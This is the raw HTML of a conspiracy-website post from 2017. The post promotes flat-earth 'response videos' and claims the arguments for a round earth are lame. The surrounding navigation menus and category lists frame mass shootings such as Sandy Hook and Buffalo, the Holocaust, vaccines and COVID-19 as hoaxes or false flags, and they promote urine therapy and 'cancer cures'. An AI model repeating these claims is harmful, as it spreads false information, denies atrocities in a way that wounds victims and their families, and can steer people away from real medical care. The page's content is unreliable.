    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-177 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper home-section fixed-height-small no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/05/Stop-Look-Think-Flat-Earth-Asshole-vs-Mick-West-and-Joe-Rogan-2.jpg);">
		<div class="js-height-parent container">
			<div class="home-content"><div class="home-text">			<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">A response video to two self-admitted shills by Flat Earth Asshole</h1>
											<div class="hs-line-4 font-alt ">
							Jake Gibson - aka Flat Earth Asshole						</div>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/flat-earth/flat-earth-response-videos/">Flat Earth Response Videos</a>&nbsp;/&nbsp;<span>A response video to two self-admitted shills by Flat Earth Asshole</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
			</div></div>		</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-177" class="blog-item mb-80 mb-xs-40 post-177 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth-response-videos tag-curve tag-disinformation tag-flat-earth tag-horizon tag-joe-rogan tag-mick-west tag-planet tag-shills tag-sun">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<div class="wpb_text_column wpb_content_element vc_custom_1494582038711 wpb_animate_when_almost_visible wpb_bottom-to-top cr-animate-gen wpb_start_animation animation-done" data-animate-type="transition.slideUpBigIn">
<div class="wpb_wrapper">
<p id="eow-description" class="">If this is the best top 10 there is – the round earth global believers are in DEEP trouble. In this video, which others have responded to, thees are MY responses to these very LAME reasons given to supposedly show , with no doubts that the earth is round.</p>
<p>The video links used in this video:<br />
Top 10 Reasons Why we Know the Earth is Round (I’d hate to see reasons 11-20!)<br />
<a class=" yt-uix-sessionlink " href="https://www.youtube.com/watch?v=TAQqSFY-lQc" target="_blank" rel="noopener noreferrer" data-sessionlink="itct=CC8Q6TgiEwil0eCI-MPQAhUq48IKHVArBYso-B0" data-url="https://www.youtube.com/watch?v=TAQqSFY-lQc">https://www.youtube.com/watch?v=TAQqS…</a></p>
<p>Coriolis PROVES Flat Earth:<br />
<a class=" yt-uix-sessionlink " href="https://www.youtube.com/watch?v=Wg2deAEhoF4" target="_blank" rel="noopener noreferrer" data-sessionlink="itct=CC8Q6TgiEwil0eCI-MPQAhUq48IKHVArBYso-B0" data-url="https://www.youtube.com/watch?v=Wg2deAEhoF4">https://www.youtube.com/watch?v=Wg2de…</a><br />
New Proof of a Flat Earth: Distance to the Sun?<br />
<a class=" yt-uix-sessionlink " href="https://www.youtube.com/watch?v=yk-z-XHvNqM" target="_blank" rel="noopener noreferrer" data-sessionlink="itct=CC8Q6TgiEwil0eCI-MPQAhUq48IKHVArBYso-B0" data-url="https://www.youtube.com/watch?v=yk-z-XHvNqM">https://www.youtube.com/watch?v=yk-z-…</a><br />
The Horizon doesn’t curve, Ships Zoom, Flat Earth :<br />
<a class=" yt-uix-sessionlink " href="https://www.youtube.com/watch?v=VFhhCYYkILw" target="_blank" rel="noopener noreferrer" data-sessionlink="itct=CC8Q6TgiEwil0eCI-MPQAhUq48IKHVArBYso-B0" data-url="https://www.youtube.com/watch?v=VFhhCYYkILw">https://www.youtube.com/watch?v=VFhhC…</a></p>
<p>Christians, please help with input with telling me what version of the Bible you use and why:<br />
<a class=" yt-uix-sessionlink " href="https://www.youtube.com/watch?v=zMXGZ3UmES0" target="_blank" rel="noopener noreferrer" data-sessionlink="itct=CC8Q6TgiEwil0eCI-MPQAhUq48IKHVArBYso-B0" data-url="https://www.youtube.com/watch?v=zMXGZ3UmES0">https://www.youtube.com/watch?v=zMXGZ…</a></p>
</div>
</div>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/sfvywkSCH7Tw/"></iframe></p>
<p></center>&nbsp;</p>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/v03OT8evHZ9E/"></iframe></p>
<p></center>&nbsp;</p>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/BAbHcjQDLTlQ/"></iframe></p>
<p></center>&nbsp;</p>
<p><iframe loading="lazy" width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/mIvXRUJVfvxk/"></iframe></p>
<p></center></p>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2017-05-17T08:00:48-04:00">May 17, 2017</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/flat-earth/flat-earth-response-videos/" rel="category tag">Flat Earth Response Videos</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/response-video-two-self-admitted-shills-flat-earth-asshole/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Fresponse-video-two-self-admitted-shills-flat-earth-asshole%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/faking-weightlessness-space-100-explained/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/exposed-live-documentary-2017/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-4 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
